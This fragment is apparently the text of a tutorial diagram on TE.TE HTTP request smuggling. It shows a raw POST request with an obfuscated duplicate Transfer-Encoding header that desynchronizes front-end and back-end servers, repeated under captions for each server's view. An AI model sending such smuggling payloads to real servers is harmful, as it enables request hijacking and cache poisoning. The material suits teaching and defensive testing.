 TE.TE Desynchronization
POST / HTTP/1.1
Host: example.com
Content-Length: 8
Transfer-Encoding: chunked
Transfer-Encoding: foo
0
Hello
POST / HTTP/1.1
Host: example.com
Content-Length: 8
Transfer-Encoding: chunked
Transfer-Encoding: foo
0
Hello
POST / HTTP/1.1
Host: example.com
Content-Length: 8
Transfer-Encoding: chunked
Transfer-Encoding: foo
0
HelloGET / HTTP/1.1
Host: example.com
Actual Request What front-end server sees What back-end server sees
 
